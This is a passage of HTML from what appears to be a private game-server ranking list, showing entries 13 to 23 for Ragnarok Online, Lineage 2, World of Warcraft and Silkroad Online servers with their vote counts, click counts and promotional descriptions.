										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									40								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  1717									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">13</span> <br />
									[<a href="details/834">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >37 <br /> <small>Votes </small></div>
										<div >384 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/834/out">AiRO Ragnarok Online</a>
																				<a href="ragnarok-online">
											<small class="pull-right">
												Ragnarok Online											</small>
										</a>
																			</h3>
																		
									<p>
										Maximum Level/Stats: 275/60  Attack Speed: 193 Rates: 50x 50x 50x - Renewal (Full 4th Class & Exp. Classes) Serverlocation: Germany Server language: English Register: https://ai-ro.online Download on our Discord: https://discord.gg/2KZUXXZbQX 									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									37								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  384									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">14</span> <br />
									[<a href="details/835">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >31 <br /> <small>Votes </small></div>
										<div >500 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/835/out">L2Sierra</a>
																				<a href="lineage-2">
											<small class="pull-right">
												Lineage 2											</small>
										</a>
																			</h3>
																		
									<p>
										Domine o L2Sierra H5 50x! Evolução dinâmica com Auto-Farm e infraestrutura de ponta. O equilíbrio perfeito entre o clássico High Five e a conveniência moderna. Sua nova jornada épica começa aqui!									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									31								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  500									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">15</span> <br />
									[<a href="details/660">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >28 <br /> <small>Votes </small></div>
										<div >524 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/660/out">L2DAMAGE INTERLUDE X9000 PVP</a>
																				<a href="lineage-2">
											<small class="pull-right">
												Lineage 2											</small>
										</a>
																			</h3>
																		
									<p>
										INTERLUDE X9000, NO CUSTOM, UNIQUE FARM ZONES, RAID BOSSES, CASTLE SIEGES, OLYMPIAD, OUTFITS... TOP 1 PVP SERVER. HUGE ONLINE OVER 4000+									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									28								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  524									</div>
								</td>														
							</tr>	
														<tr class="premium">
								<td align="center">
									<span class="position-text">16</span> <br />
									[<a href="details/825">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >21 <br /> <small>Votes </small></div>
										<div >440 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/825/out">L2RET PRIVATE PVP SERVER</a>
																				<a href="lineage-2">
											<small class="pull-right">
												Lineage 2											</small>
										</a>
																			</h3>
																			<a target="_blank" rel="nofollow" href="details/825/out">
											<img src="https://image2url.com/images/1763393894016-4a461768-c2bc-4f3a-8204-827f893b0391.gif" alt="L2RET PRIVATE PVP SERVER" />
										</a>
																		
									<p>
										Main server information:  -Exp Rate: 2000x -Sp Rate: 2000x -Aden Rate: 1000x -Drop Rate: 10x -Spoil Rate: 10x -Quest Rate: 10x -Client: Interlude(T0,C6) -GM shop -PvP/PK Color System -Pvp PK Custom Title -Augmentation -Duel system -Interlude skills (100%) -Sub classes without quest -Nobless without 									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content votes-text-content-premium">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									21								</div>
									<img class="img-primeium-vip" src="resources/website/img/vip2.png" alt="">								</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content votes-text-content-premium">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  440									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">17</span> <br />
									[<a href="details/760">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >17 <br /> <small>Votes </small></div>
										<div >153 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/760/out">Revolution Ragnarok Online</a>
																				<a href="ragnarok-online">
											<small class="pull-right">
												Ragnarok Online											</small>
										</a>
																			</h3>
																		
									<p>
										[Эпизод: 20 ~ Бессмертный] [Клиент конца 2024 года] [4 профессии, все навыки] [Рейты: 50x/50x/20x] [Рево-Классика] [Опытная Администрация] [Уникальные NPC] [Макс. Уровень 275/60] [Легкий старт для новичков] [Уникальная система PvE и PvP]									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									17								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  153									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">18</span> <br />
									[<a href="details/768">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >14 <br /> <small>Votes </small></div>
										<div >807 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/768/out">Laguna Realm</a>
																				<a href="ragnarok-online">
											<small class="pull-right">
												Ragnarok Online											</small>
										</a>
																			</h3>
																		
									<p>
										Servidor HR mexicano con PK activo • ¡Nueva administración! • Rates: 9k/9k/ Cartas: normales 10% | MVP: 1% • Pre-Renewal • Max Nv: 255/70 2da Trascendental • Gepard Shield • Muchas quests y sistemas custom: balanceo de equipo, post-leveo, armas custom leveables, etc  • Sistema exclusivo de customiza									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									14								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  807									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">19</span> <br />
									[<a href="details/828">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >12 <br /> <small>Votes </small></div>
										<div >213 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/828/out">Wow Fun Server 255</a>
																				<a href="world-of-warcraft">
											<small class="pull-right">
												World of Warcraft											</small>
										</a>
																			</h3>
																		
									<p>
										Server features:- Instant 255 - Balanced Classes - Custom Instances - Custom Tier 1 to Tier 21 - PvP Vendor - Gurubashi Arena - 1v1 Arena - Custom Visuals & Wings - Working Battlegrounds & Arena - Custom Gems & Enchants - Instant Professions - Custom Quests & World Bosses - All classes Fun Server									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									12								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  213									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">20</span> <br />
									[<a href="details/353">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >7 <br /> <small>Votes </small></div>
										<div >190 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/353/out">XaosRO</a>
																				<a href="ragnarok-online">
											<small class="pull-right">
												Ragnarok Online											</small>
										</a>
																			</h3>
																		
									<p>
										Lv: 99. Job: 70. Status: 99. Rates: 3x/3x/3x.  Classic. EP: 10.1 Progressive									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									7								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  190									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">21</span> <br />
									[<a href="details/750">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >7 <br /> <small>Votes </small></div>
										<div >162 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/750/out">LightSaber RO</a>
																				<a href="ragnarok-online">
											<small class="pull-right">
												Ragnarok Online											</small>
										</a>
																			</h3>
																		
									<p>
										Basic Information: Pre-Renewal, Server High Rates, Pure 2-2 Transcendent Jobs, Custom Jobs & Skills (Padawan Jedi Sith), Max Levels: 255/100, Max Stats: 255, Max ASPD: 197 EDP 196, Instant Cast: 140, Base & Job Rates: 3k/3k. General Drop Rate 1k, Normal Card: 5%, MVP Card: 3%. Rares MVP: 0.75%.									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									7								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  162									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">22</span> <br />
									[<a href="details/832">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >7 <br /> <small>Votes </small></div>
										<div >120 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/832/out">SilkroadTopServers Best Servers</a>
																				<a href="silkroad-online">
											<small class="pull-right">
												Silkroad Online											</small>
										</a>
																			</h3>
																		
									<p>
										  We are a small but professional team with over 15 years of experience in the Silkroad Online scene — both in the official Joymax game and across the entire Silkroad Private Server world. Since 2009, we have played, tested, managed, developed, and supported hundreds of servers. Our deep knowledge a									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									7								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  120									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">23</span> <br />
									[<a href="details/822">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
										<div >6 <br /> <small>Votes </small></div>
										<div >96 <br /> <small>Clicks </small></div>
									</div>
								</td>
								<td>
									<h3>
										<a target="_blank" rel="nofollow" href="details/822/out">Rexall.Online 110 Cap - Exp/SP M</a>
																				<a href="silkroad-online">
											<small class="pull-right">
												Silkroad Online											</small>
										</a>
																			</h3>
																		
									<p>
										Cap 110 CH-EU Mastery 440/220 Balanced ,Mid Rates Exp 60x, Party Exp 70x, Item 10x, SOX Rate 10x , FGW / Battle Arena / CTF/ FTW / NEW System, Free Silk per hour / Free SIlk for Vote, Auto Events . Register today and let's write history together !									</p>									
								</td>
								<td  align="center" class="hidden-xs votes-text" style="position: relative;">
									<div class="votes-text-content ">
										<svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12" height="12"><!-- Dimensionar conforme necessário -->
										<path fill="currentColor" d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path>
									</svg>
									6								</div>
																	</td>	
								<td  align="center" class="hidden-xs clicks-text">
									<div class="clicks-text-content ">
									  <svg class="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="12" height="12"><!-- Redimensionado para 16x16 pixels -->
										<path class="cls-1" d="M17.07,20.61H9.79a2,2,0,0,1-2-2,2,2,0,0,1,2-2h1.87L5,9.86a2,2,0,0,1-.19-2.65,1.88,1.88,0,0,1,1.47-.68,1.84,1.84,0,0,1,1.35.55l4.06,4.06,4.08-3.06a1.91,1.91,0,0,1,2.5.18h0A17.18,17.18,0,0,1,22.42,15l.06.19"/>
										<path class="cls-1" d="M10.63,10.12A4.73,4.73,0,0,0,11,8.17,4.78,4.78,0,1,0,6.26,13a4.67,4.67,0,0,0,1.55-.26"/>
									  </svg>
									  96									</div>
								</td>														
							</tr>	
														<tr >
								<td align="center">
									<span class="position-text">24</span> <br />
									[<a href="details/757">Details</a>]
									
									<div class="vote-click visible-xs-block" style="padding-top: 15px">
